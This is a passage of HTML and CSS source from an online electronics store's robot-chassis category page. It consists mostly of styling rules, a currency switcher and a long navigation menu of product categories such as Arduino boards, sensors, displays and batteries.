stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF; transition: 0.5s;}.faq-item .active h2:after{ transform: rotate(90deg)}/*Category Page */ .product-item .product-item-name{line-height: 1.5; height: 50px; margin-bottom: 10px; margin-top: 10px; overflow: hidden;}.product-item .minimal-price-link{display:none;}.products-grid__buttons-below .product-item-details .product-item-actions{position: absolute; bottom: 0; z-index: 10; opacity: 0; left: -10px; bottom: 15px; transition: 0.2s;}.products-grid__buttons-below .product-item-info:hover .product-item-details .product-item-actions{opacity: 1; left:0; bottom: 15px;}.products-grid__buttons-below .product-item-details .product-reviews-summary{position: absolute; bottom: 0; right: 0; transform: translateY(-20px); padding: 0;}.products-grid .product-item-details .product-item-actions .tocart{background: #f5f5f5; color:#333; border-bottom: 2px solid #CB2D58;}.products-grid .product-item-details .product-item-actions .tocart:hover:after{background-color: #f5f5f5;}.products-grid .product-item-details .product-item-actions .action.primary.tocart:after{transition: none; border-radius: 10px;}.products-grid .product-item .product-item-info{border: 1px solid #eee; border-radius: 0px; padding: 10px; padding-bottom: 20px; transition: 0.2s;}@media only screen and (min-device-width: 1024px){.products-grid.product-columns-3 .product-item:nth-of-type(3n+1) {padding-right: 10px} .products-grid.product-columns-3 .product-item:nth-of-type(3n+2) {padding-right: 5px;padding-left:5px} .products-grid.product-columns-3 .product-item:nth-of-type(3n) {padding-left: 10px} }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-4 menu--align-left minicart--style-modern mobile-header--layout-5 footer--layout-5 footer-newsletter-wide footer-newsletter-2col header--layout-4 contacts-fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized page-with-filter page-products categorypath-robotics-mechanical-parts-robot-chassis category-robot-chassis catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    

    



















































<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
			<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz"}}'>GBP - British Pound</a>
                    </li>
                                                                <li class="currency-CAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz"}}'>CAD - Canadian Dollar</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz"}}'>EUR - Euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
	<div class="topline-block">Free shipping for orders over $35!</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="#">Top Deals</a> <a href="#">New Arrivals</a> <a href="#">Contact Us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://electropeak.com/"
		title="ElectroPeak&#x20;Store"
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
				<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>	
							                                                            <style type="text/css">.ox-mm-a--all svg rect{ transition: 0.2s;}.ox-megamenu--opened .ox-mm-a--all svg rect{ --w: 20px; transform: rotate(45deg); width: var(--w); transform-origin: center; y: calc(50% - 1px); x: calc(50% - var(--w) / 2);}.ox-megamenu--opened .ox-mm-a--all svg rect:last-child{ transform: rotate(-45deg);}.ox-megamenu--opened .ox-mm-a--all svg rect:not(:last-child):not(:first-child){ display:none; }</style>                <nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0 category-item level-top parent ox-dd--all ox-dropdown--megamenu" data-ox-mm-a-h="window-center"><div class="ox-mm-a-wrap"><a  href="#"  class="ox-mm-a--all nolink level-top" ><div class="icon d-flex"><svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-allcats&#x20;&#x20;a2-icon--menu3" 
            width="20" height="16" 
            viewBox="0 0 20 16" 
            style="width:20px; height:16px;"><rect stroke="none" width="20" height="2"/><rect stroke="none" y="7" width="20" height="2"/><rect stroke="none" y="14" width="20" height="2"/></svg></div><span class="name">Product Categories</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown ox-mm__dd-all" data-ox-mm-w="container"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow ox-mm__list-all"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards"  class="" ><span class="name">Development Boards</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/arduino" ><span class="name">Arduino</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-boards" ><span class="name">Arduino Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-starter-kits" ><span class="name">Arduino Starter Kits</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-shields" ><span class="name">Arduino Shields</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/case-and-box" ><span class="name">Case And Box</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-accessories" ><span class="name">Arduino Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/raspberry-pi" ><span class="name">Raspberry Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-boards" ><span class="name">Raspberry Pi Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-shield" ><span class="name">Raspberry Pi Shield</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-camera" ><span class="name">Raspberry Pi Camera</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories" ><span class="name">Raspberry Pi Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cases" ><span class="name">Raspberry Pi Cases</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-power-adapter" ><span class="name">Raspberry Pi Power Adapter</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cable" ><span class="name">Raspberry Pi Cable</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-memory-card" ><span class="name">Raspberry Pi Memory Card</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/other-accessories" ><span class="name">Other Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers" ><span class="name">Microcontrollers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/micro-bit" ><span class="name">Micro:bit</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/stm-boards" ><span class="name">STM Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/microcontrollers/esp32" ><span class="name">ESP32</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/esp8266" ><span class="name">ESP8266</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/fpga" ><span class="name">FPGA</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/nuvoton" ><span class="name">Nuvoton</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/other-microcontrollers" ><span class="name">Other Microcontrollers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/educational-products" ><span class="name">Educational</span></a></div></li></ul></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers" ><span class="name">Mini Computers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/raspberry-pi" ><span class="name">Raspberry Pi</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi" ><span class="name">Orange Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-boards" ><span class="name">Orange Pi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-accessories" ><span class="name">Orange Pi Accessories</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/beagle-bone" ><span class="name">Beagle Bone</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi" ><span class="name">Nano Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-boards" ><span class="name">NanoPi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-accessories" ><span class="name">Nano Pi Accessories</span></a></div></li></ul></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors"  class="" ><span class="name">Sensors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/inclinometer" ><span class="name">Inclinometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/accelerometer" ><span class="name">Accelerometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/gyroscope" ><span class="name">Gyroscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/current-voltage" ><span class="name">Current &amp; Voltage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/infrared" ><span class="name">Infrared</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/flame" ><span class="name">Flame</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/ultrasonic" ><span class="name">Ultrasonic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/pressure-altitude" ><span class="name">Pressure &amp; Altitude</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/magnetic-compass" ><span class="name">Compass &amp; Magnetics</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/temperature-humidity" ><span class="name">Temperature &amp; Humidity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/color-light-image" ><span class="name">Color, Light, Image</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/shake-force-bend" ><span class="name">Shake, Force, Bend</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/identity" ><span class="name">Identity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/location" ><span class="name">GPS &amp; Location</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/biometric" ><span class="name">Biometric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/imu-ahrs" ><span class="name">IMU , AHRS</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/contact" ><span class="name">Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/nerve-brain" ><span class="name">Nerve &amp; Brain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/heartbeat-blood-pressure" ><span class="name">Heartbeat &amp; Blood Pressure</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/rotary-encoders" ><span class="name">Rotary Encoders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/motion" ><span class="name">Motion</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/touch" ><span class="name">Touch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/liquid-level-detection" ><span class="name">Liquid Level</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/distance" ><span class="name">Distance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules"  class="" ><span class="name">Modules</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/relay-modules-switches" ><span class="name">Relay &amp; Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/image-processing" ><span class="name">Image Processing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/sound-players" ><span class="name">Sound Players</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/data-storage-modules" ><span class="name">Data Storage Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/programmers" ><span class="name">Programmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/date-time" ><span class="name">Date &amp; Time Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/signal-generator" ><span class="name">Signal Generator</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/keypad-joystick" ><span class="name">Keypad &amp; Joystic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/adapters-converters" ><span class="name">Adapters &amp; Converters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/lighting" ><span class="name">Lighting Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/induction-heating" ><span class="name">Induction Heating Module</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/other-modules" ><span class="name">Other Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays"  class="" ><span class="name">Displays</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays/lcds" ><span class="name">LCDs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/touch-panels" ><span class="name">Touch Panels</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories" ><span class="name">LCD Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories/lcd-drivers" ><span class="name">LCD Drivers</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot"  class="" ><span class="name">Wireless &amp; IoT</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication" ><span class="name">Communication</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/antenna" ><span class="name">Antenna</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/wifi" ><span class="name">Wifi</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/bluetooth" ><span class="name">Bluetooth</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/gsm-modem" ><span class="name">Cellular &amp; GSM</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/data-telemetry" ><span class="name">Data Telemetry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/internet-network" ><span class="name">Internet &amp; Network</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/remote-control" ><span class="name">Remote Control</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/xbee-zigbee-data-telemetry" ><span class="name">xbee, Zigbee</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid" ><span class="name">RFID</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-tag" ><span class="name">RFID Tags</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-module" ><span class="name">RFID Modules</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-access-controll-devices" ><span class="name">RFID Access Controll Devices</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-antenna" ><span class="name">RFID Antena</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/smart-home" ><span class="name">Smart Home</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems"  class="" ><span class="name">Power &amp; Batteries</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/standard-batteries" ><span class="name">Standard Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-ion-batteries" ><span class="name">Lithium-ion Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-polymer-batteries" ><span class="name">Lithium-Polymer Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-mh-batteries" ><span class="name">Ni-MH Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-cd-batteries" ><span class="name">Ni-Cd Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/alkaline-batteries" ><span class="name">Alkaline Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-dc-regulator-modules" ><span class="name">DC-DC Regulator Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-ac-inverter-modules" ><span class="name">DC-AC Inverter Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-dc-switching-power-supply-modules" ><span class="name">AC-DC Switching Power Supply Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-ac-transformer" ><span class="name">AC-AC Transformer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-management-system-modules-bms" ><span class="name">Battery Management System(BMS) Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-charge-display-module" ><span class="name">Battery Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-isolation-modules" ><span class="name">Power Isolation Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-adapter" ><span class="name">Power Adapters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a 